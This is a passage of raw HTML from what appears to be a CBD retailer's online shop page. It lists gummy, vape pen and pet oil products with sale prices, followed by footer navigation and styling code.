100vw, 800px" />    <div class="trustspot-inline-category" data-product-sku="181369"  data-name="THC Free Organic CBD Gummies"></div>
    <h2 class="woocommerce-loop-product__title">THC Free Organic CBD Gummies</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.49</bdi></span></ins><span class="wlr-product-message" style="display: block;padding: 10px;line-height: 25px;border-radius: 7px;">Earn up to 100 points.</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="https://plantoflife.co/product/thc-free-organic-cbd-gummies/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_181369" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="181369" data-product_sku="GUM-TF-GENERAL" aria-label="Select options for &ldquo;THC Free Organic CBD Gummies&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_181369" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="flv-has-gallery product type-product post-2106 status-publish last instock product_cat-full-spectrum-gummies product_tag-contains-0-3-thc product_tag-long-lasting has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://plantoflife.co/product/full-spectrum-oraganic-cbd-gummies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2024/07/Full-Spectrum-CBD-Gummies_Blue-Raspberry-New-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2024/07/Full-Spectrum-CBD-Gummies_Blue-Raspberry-New-300x300.jpg 300w, https://plantoflife.co/wp-content/uploads/2024/07/Full-Spectrum-CBD-Gummies_Blue-Raspberry-New-150x150.jpg 150w, https://plantoflife.co/wp-content/uploads/2024/07/Full-Spectrum-CBD-Gummies_Blue-Raspberry-New-768x768.jpg 768w, https://plantoflife.co/wp-content/uploads/2024/07/Full-Spectrum-CBD-Gummies_Blue-Raspberry-New-600x600.jpg 600w, https://plantoflife.co/wp-content/uploads/2024/07/Full-Spectrum-CBD-Gummies_Blue-Raspberry-New-100x100.jpg 100w, https://plantoflife.co/wp-content/uploads/2024/07/Full-Spectrum-CBD-Gummies_Blue-Raspberry-New.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2024/07/Full-Spectrum-CBD-Gummies_Pineapple-New.jpg" class="flv_second_img attachment-shop-catalog lazy" alt="" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2024/07/Full-Spectrum-CBD-Gummies_Pineapple-New.jpg 800w, https://plantoflife.co/wp-content/uploads/2024/07/Full-Spectrum-CBD-Gummies_Pineapple-New-300x300.jpg 300w, https://plantoflife.co/wp-content/uploads/2024/07/Full-Spectrum-CBD-Gummies_Pineapple-New-150x150.jpg 150w, https://plantoflife.co/wp-content/uploads/2024/07/Full-Spectrum-CBD-Gummies_Pineapple-New-768x768.jpg 768w, https://plantoflife.co/wp-content/uploads/2024/07/Full-Spectrum-CBD-Gummies_Pineapple-New-600x600.jpg 600w, https://plantoflife.co/wp-content/uploads/2024/07/Full-Spectrum-CBD-Gummies_Pineapple-New-100x100.jpg 100w" data-sizes="(max-width: 800px) 100vw, 800px" />    <div class="trustspot-inline-category" data-product-sku="2106"  data-name="Full Spectrum Organic CBD Gummies"></div>
    <h2 class="woocommerce-loop-product__title">Full Spectrum Organic CBD Gummies</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.49</bdi></span></ins><span class="wlr-product-message" style="display: block;padding: 10px;line-height: 25px;border-radius: 7px;">Earn up to 100 points.</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="https://plantoflife.co/product/full-spectrum-oraganic-cbd-gummies/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2106" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2106" data-product_sku="FSG-100" aria-label="Select options for &ldquo;Full Spectrum Organic CBD Gummies&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2106" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-210456 status-publish first instock product_cat-uncategorized product_tag-contains-0-3-thc product_tag-long-lasting has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://plantoflife.co/product/full-spectrum-organic-cbd-gummies-free-gift/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2026/01/CBD-gummies-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2026/01/CBD-gummies-300x300.jpeg 300w, https://plantoflife.co/wp-content/uploads/2026/01/CBD-gummies-150x150.jpeg 150w, https://plantoflife.co/wp-content/uploads/2026/01/CBD-gummies-768x768.jpeg 768w, https://plantoflife.co/wp-content/uploads/2026/01/CBD-gummies-600x600.jpeg 600w, https://plantoflife.co/wp-content/uploads/2026/01/CBD-gummies-100x100.jpeg 100w, https://plantoflife.co/wp-content/uploads/2026/01/CBD-gummies.jpeg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />    <div class="trustspot-inline-category" data-product-sku="210456"  data-name="Full Spectrum Organic CBD Gummies (Free Gift)"></div>
    <h2 class="woocommerce-loop-product__title">Full Spectrum Organic CBD Gummies (Free Gift)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;0.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;0.00.</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="?add-to-cart=210456" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_210456" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="210456" data-product_sku="FSG-75-GIFT" aria-label="Add to cart: &ldquo;Full Spectrum Organic CBD Gummies (Free Gift)&rdquo;" rel="nofollow" data-success_message="&ldquo;Full Spectrum Organic CBD Gummies (Free Gift)&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_210456" class="screen-reader-text">
			</span>
</li>
<li class="flv-has-gallery product type-product post-47 status-publish instock product_cat-disposable-vape-pen product_tag-fast-relief product_tag-zero-thc has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://plantoflife.co/product/broad-spectrum-disposable-cbd-pen-300mg-grape-2-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2023/12/Disposable-CBD-Pen_Grape-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Disposable-CBD-Pen_Grape" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2023/12/Disposable-CBD-Pen_Grape-300x300.png 300w, https://plantoflife.co/wp-content/uploads/2023/12/Disposable-CBD-Pen_Grape-150x150.png 150w, https://plantoflife.co/wp-content/uploads/2023/12/Disposable-CBD-Pen_Grape-768x768.png 768w, https://plantoflife.co/wp-content/uploads/2023/12/Disposable-CBD-Pen_Grape-600x600.png 600w, https://plantoflife.co/wp-content/uploads/2023/12/Disposable-CBD-Pen_Grape-100x100.png 100w, https://plantoflife.co/wp-content/uploads/2023/12/Disposable-CBD-Pen_Grape.png 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2023/12/Vape-Pen.png" class="flv_second_img attachment-shop-catalog lazy" alt="Vape-Pen" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2023/12/Vape-Pen.png 800w, https://plantoflife.co/wp-content/uploads/2023/12/Vape-Pen-300x300.png 300w, https://plantoflife.co/wp-content/uploads/2023/12/Vape-Pen-150x150.png 150w, https://plantoflife.co/wp-content/uploads/2023/12/Vape-Pen-768x768.png 768w, https://plantoflife.co/wp-content/uploads/2023/12/Vape-Pen-600x600.png 600w, https://plantoflife.co/wp-content/uploads/2023/12/Vape-Pen-100x100.png 100w" data-sizes="(max-width: 800px) 100vw, 800px" />    <div class="trustspot-inline-category" data-product-sku="47"  data-name="Broad Spectrum Disposable CBD Pen 300mg - 2 Pack"></div>
    <h2 class="woocommerce-loop-product__title">Broad Spectrum Disposable CBD Pen 300mg &#8211; 2 Pack</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.49</bdi></span></ins><span class="wlr-product-message" style="display: block;padding: 10px;line-height: 25px;border-radius: 7px;">Earn up to 100 points.</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="https://plantoflife.co/product/broad-spectrum-disposable-cbd-pen-300mg-grape-2-pack/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="47" data-product_sku="DISP_PEN_2PC" aria-label="Select options for &ldquo;Broad Spectrum Disposable CBD Pen 300mg - 2 Pack&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_47" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="flv-has-gallery product type-product post-207609 status-publish instock product_cat-disposable-vape-pen product_tag-fast-relief product_tag-full-spectrum has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://plantoflife.co/product/full-spectrum-cbd-pen-700mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2025/08/Rechargeable-CBD-Pen_Biscotti-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2025/08/Rechargeable-CBD-Pen_Biscotti-300x300.png 300w, https://plantoflife.co/wp-content/uploads/2025/08/Rechargeable-CBD-Pen_Biscotti-150x150.png 150w, https://plantoflife.co/wp-content/uploads/2025/08/Rechargeable-CBD-Pen_Biscotti-768x768.png 768w, https://plantoflife.co/wp-content/uploads/2025/08/Rechargeable-CBD-Pen_Biscotti-600x600.png 600w, https://plantoflife.co/wp-content/uploads/2025/08/Rechargeable-CBD-Pen_Biscotti-100x100.png 100w, https://plantoflife.co/wp-content/uploads/2025/08/Rechargeable-CBD-Pen_Biscotti.png 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><img width="2560" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%202560'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2025/11/Full-Spectrum-CBD-Pen-700mg-scaled.jpg" class="flv_second_img attachment-shop-catalog lazy" alt="" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2025/11/Full-Spectrum-CBD-Pen-700mg-scaled.jpg 2560w, https://plantoflife.co/wp-content/uploads/2025/11/Full-Spectrum-CBD-Pen-700mg-300x300.jpg 300w, https://plantoflife.co/wp-content/uploads/2025/11/Full-Spectrum-CBD-Pen-700mg-1024x1024.jpg 1024w, https://plantoflife.co/wp-content/uploads/2025/11/Full-Spectrum-CBD-Pen-700mg-150x150.jpg 150w, https://plantoflife.co/wp-content/uploads/2025/11/Full-Spectrum-CBD-Pen-700mg-768x768.jpg 768w, https://plantoflife.co/wp-content/uploads/2025/11/Full-Spectrum-CBD-Pen-700mg-1536x1536.jpg 1536w, https://plantoflife.co/wp-content/uploads/2025/11/Full-Spectrum-CBD-Pen-700mg-2048x2048.jpg 2048w, https://plantoflife.co/wp-content/uploads/2025/11/Full-Spectrum-CBD-Pen-700mg-600x600.jpg 600w, https://plantoflife.co/wp-content/uploads/2025/11/Full-Spectrum-CBD-Pen-700mg-100x100.jpg 100w" data-sizes="(max-width: 2560px) 100vw, 2560px" />    <div class="trustspot-inline-category" data-product-sku="207609"  data-name="Full Spectrum CBD Pen 700mg"></div>
    <h2 class="woocommerce-loop-product__title">Full Spectrum CBD Pen 700mg</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.99</bdi></span></ins><span class="wlr-product-message" style="display: block;padding: 10px;line-height: 25px;border-radius: 7px;">Earn up to 120 points.</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="https://plantoflife.co/product/full-spectrum-cbd-pen-700mg/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_207609" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="207609" data-product_sku="FS_PEN" aria-label="Select options for &ldquo;Full Spectrum CBD Pen 700mg&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_207609" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="flv-has-gallery product type-product post-181495 status-publish last instock product_cat-gifts-under-100 product_cat-pets product_cat-thc-free-pet-cbd-oil product_tag-human-grade product_tag-zero-thc has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://plantoflife.co/product/thc-free-organic-pet-cbd-oil-large-animals/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2024/02/THC-Free-Pet-Oil_Small-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="THC-Free-Pet-Oil_Small" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2024/02/THC-Free-Pet-Oil_Small-300x300.jpg 300w, https://plantoflife.co/wp-content/uploads/2024/02/THC-Free-Pet-Oil_Small-150x150.jpg 150w, https://plantoflife.co/wp-content/uploads/2024/02/THC-Free-Pet-Oil_Small-768x768.jpg 768w, https://plantoflife.co/wp-content/uploads/2024/02/THC-Free-Pet-Oil_Small-600x600.jpg 600w, https://plantoflife.co/wp-content/uploads/2024/02/THC-Free-Pet-Oil_Small-100x100.jpg 100w, https://plantoflife.co/wp-content/uploads/2024/02/THC-Free-Pet-Oil_Small.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2024/01/THC-Free-Pet-Oil_Small_2nd-3.jpg" class="flv_second_img attachment-shop-catalog lazy" alt="THC-Free-Pet-Oil_Small_2nd" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2024/01/THC-Free-Pet-Oil_Small_2nd-3.jpg 500w, https://plantoflife.co/wp-content/uploads/2024/01/THC-Free-Pet-Oil_Small_2nd-3-300x300.jpg 300w, https://plantoflife.co/wp-content/uploads/2024/01/THC-Free-Pet-Oil_Small_2nd-3-150x150.jpg 150w, https://plantoflife.co/wp-content/uploads/2024/01/THC-Free-Pet-Oil_Small_2nd-3-100x100.jpg 100w" data-sizes="(max-width: 500px) 100vw, 500px" />    <div class="trustspot-inline-category" data-product-sku="181495"  data-name="THC Free Organic Pet CBD Oil"></div>
    <h2 class="woocommerce-loop-product__title">THC Free Organic Pet CBD Oil</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.99</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>67.99</bdi></span></ins><span class="wlr-product-message" style="display: block;padding: 10px;line-height: 25px;border-radius: 7px;">Earn up to 160 points.</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="https://plantoflife.co/product/thc-free-organic-pet-cbd-oil-large-animals/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_181495" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="181495" data-product_sku="POL_TFP_1000" aria-label="Select options for &ldquo;THC Free Organic Pet CBD Oil&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_181495" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://plantoflife.co/shop/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://plantoflife.co/shop/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://plantoflife.co/shop/page/2/">&rarr;</a></li>
</ul>
</nav>
</div>		</div>
				</div>
				</div>
					</div>
				</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="212" class="elementor elementor-212 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-7bf96d e-flex e-con-boxed e-con e-parent" data-id="7bf96d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-82144f8 e-con-full e-flex e-con e-child" data-id="82144f8" data-element_type="container">
		<div class="elementor-element elementor-element-8f1e174 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="8f1e174" data-element_type="container">
				<div class="elementor-element elementor-element-bcc61a1 elementor-widget elementor-widget-heading" data-id="bcc61a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">SHOP</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7f81d9e elementor-widget elementor-widget-text-editor" data-id="7f81d9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/product-category/oils"><span style="color: #ffffff">CBD Oils</span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-a526ef5 elementor-widget elementor-widget-text-editor" data-id="a526ef5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/product-category/edibles"><span style="color: #ffffff">CBD Gummies</span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-796b4fa elementor-widget elementor-widget-text-editor" data-id="796b4fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/product-category/fast-relief/disposable-vape-pen"><span style="color: #ffffff">CBD Vape Pens</span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-1c7e049 elementor-widget elementor-widget-text-editor" data-id="1c7e049" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/product-category/pets"><span style="color: #ffffff">Pet CBD Oils</span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-8dd7f95 elementor-widget elementor-widget-text-editor" data-id="8dd7f95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/product-category/mushroom-capsules/"><span style="color: #ffffff">Mushroom Capsules</span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-14f5f41 elementor-widget elementor-widget-text-editor" data-id="14f5f41" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/product-category/topicals/"><span style="color: #ffffff">CBD Topicals</span></a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-052dea9 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="052dea9" data-element_type="container">
				<div class="elementor-element elementor-element-58ecf54 elementor-widget elementor-widget-heading" data-id="58ecf54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">LEARN</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-1bb75e8 elementor-widget elementor-widget-text-editor" data-id="1bb75e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff"><a style="color: #ffffff" href="/our-story">Our Story</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-41325c0 elementor-widget elementor-widget-text-editor" data-id="41325c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/cbd-101"><span style="color: #ffffff">CBD 101</span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-ceca6b2 elementor-widget elementor-widget-text-editor" data-id="ceca6b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/blog"><span style="color: #ffffff">Blog</span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-7effd7e elementor-widget elementor-widget-text-editor" data-id="7effd7e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/faq"><span style="color: #ffffff">FAQ</span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-d434cbe elementor-widget elementor-widget-text-editor" data-id="d434cbe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/lab-reports"><span style="color: #ffffff">Lab Reports</span></a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7c326d0 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="7c326d0" data-element_type="container">
				<div class="elementor-element elementor-element-51852d7 elementor-widget elementor-widget-heading" data-id="51852d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">CONTACT</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-addc910 elementor-widget elementor-widget-text-editor" data-id="addc910" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/privacy-policy"><span style="color: #ffffff">Privacy Policy</span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-31cde3c elementor-widget elementor-widget-text-editor" data-id="31cde3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/terms-conditions"><span style="color: #ffffff">Terms and Conditions</span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-1dde810 elementor-widget elementor-widget-text-editor" data-id="1dde810" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/shipping-refund-policy"><span style="color: #ffffff">Shipping &amp; Refund Policy</span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9689c0a elementor-widget elementor-widget-text-editor" data-id="9689c0a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/30-day-wellness-guarantee"><span style="color: #ffffff">30 Day Wellness Guarantee</span></a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4d15657 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="4d15657" data-element_type="container">
				<div class="elementor-element elementor-element-3ad9198 elementor-widget elementor-widget-heading" data-id="3ad9198" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">CONNECT</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-fdecbf1 elementor-widget elementor-widget-text-editor" data-id="fdecbf1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff"><a style="color: #ffffff" href="https://www.plantoflife.co/wholesale/">Wholesale</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-1b1747b elementor-widget elementor-widget-text-editor" data-id="1b1747b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="/affiliates/"><span style="color: #ffffff">Affiliate Program</span></a>						</div>
				</div>
				<div class="elementor-element elementor-element-d6096c6 elementor-widget elementor-widget-text-editor" data-id="d6096c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/trees"><span style="color: #ffffff">We plant a tree</span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-46049d1 elementor-widget elementor-widget-text-editor" data-id="46049d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/rewards"><span style="color: #ffffff">Rewards</span></a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-22739fad e-con-full e-flex e-con e-child" data-id="22739fad" data-element_type="container">
				<div class="elementor-element elementor-element-9a8e3a2 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9a8e3a2" data-element_type="widget" id="social-icons" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype